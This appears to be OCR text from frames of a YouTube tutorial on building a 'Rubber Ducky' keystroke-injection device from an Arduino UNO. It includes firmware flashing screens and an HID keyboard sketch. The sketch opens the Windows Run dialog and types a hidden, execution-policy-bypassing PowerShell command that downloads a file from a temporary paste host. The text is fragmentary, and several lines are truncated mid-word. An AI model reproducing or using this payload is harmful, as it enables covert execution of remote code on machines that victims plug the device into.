 RaxoCoding - YouTube
Rubber-ducky using ARDUINO -
Writebox
https://a.tmp.ninja/VgMkeKSo.txt
GitHub - SFE-Chris/UNO-HIDKey
github.com/SFE-Chris/UNO-HIDKeyboard-Library
...nloads\Material_Rubber_Ducky_Arduino_UNO_R3\Arduino-keyboard-0.3.hex
File Buffer Device Settings Help
Operations Flow
Erase
Blank Check
Program
Verify
Run
FLASH Buffer Information
Size 12 KB
Range 0x0 - 0xFBB
Checksum 0x78EA6
Reset Before Loading
HEX File: Arduino-keyboard-0.3.hex
4028 util bytes
ATMEL
Select EEPROM
ATmega16U2
Signature Bytes 1E 94 00 00
Device Boot Ids DC FB
Bootloader Ver. 1.2.0
Start Application Reset
Verify PASS
USB ON
oard object by ending any Serial communication and resetting it to 9600 baud
void loop() {
Keyboard.println("Hello Wor
Keyboard.pressSpecialKey(EN
Keyboard.releaseKey(); // R
Keyboard.pressKey('a'); //
Keyboard.releaseKey(); // R
Keyboard.pressKey(SHIFT, 'a
Keyboard.releaseKey(); // R
while(1); // Hold forever
}
OUTPUT:
Hello World!
aA
For more examples, please see the included
Material_Rubber_Ducky_Arduino_UNO_R3
File
Pin to Qu
access
al_Rubber_Duc...
7 items
KeyboardHelloWorld | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
KeyboardHelloWorld
#include <HIDKeyboard.h>
HIDKeyboard keyboard; // Initialize HIDKeyboard object
void setup() {
keyboard.begin(); // Start communication
delay(2000); // Wait for device to be found as a keyboard
keyboard.pressSpecialKey(GUI); // Press the GUI (Windows) key
keyboard.releaseKey(); // Release the GUI key
delay(200); // Wait for the Start Button to open
keyboard.println("run"); // Type "run" followed by a carriage return
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
delay(1000); // Wait for the run dialog to come up
keyboard.println("powershell -NoP -NonI -W Hidden -Exec Bypass \"IEX (New-Object System.Net.WebClient).DownloadFile(\\\"https://a.tmp
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
}
void loop() {
}
11
Arduino Uno on COM4
Type here to search
18°C Mostly cloudy
ENG
FR
1:00 PM
6/6/2022
3